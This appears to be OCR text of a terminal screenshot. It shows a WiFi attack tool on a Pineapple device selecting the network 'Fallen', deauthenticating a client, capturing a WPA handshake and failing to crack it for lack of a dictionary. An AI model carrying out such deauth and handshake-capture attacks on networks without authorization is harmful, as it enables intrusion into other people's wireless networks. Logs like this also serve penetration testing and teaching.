 Bitvise xterm - root@172.16.42.1:22
[+] select target numbers (1-4) separated by commas, or 'all': 1
[+] 1 target selected.
[0:08:20] starting wpa handshake capture on "Fallen"
[0:08:16] new client found: 98:4B:4A:A3:3D:F5
[0:08:09] sending 5 deauth to 90:48:9A:7E:17:86... sent
[0:00:11] handshake captured! saved as "hs/Fallen_EC-1A-59-56-B2-3E.cap"
[!] unable to strip .cap file: neither pyrit nor tshark were found
[+] 1 attack completed:
[+] 0/1 WPA attacks succeeded
Fallen (EC:1A:59:56:B2:3E) handshake captured
saved as hs/Fallen_EC-1A-59-56-B2-3E.cap
[+] starting WPA cracker on 1 handshake
[!] no WPA dictionary found! use -dict <file> command-line argument
[+] disabling monitor mode on wlan1mon... done
[+] changing wlan1's mac back to 00:C0:CA:8D:79:B0... done
[+] quitting
root@Pineapple:/bin#
Selection copied to clipboard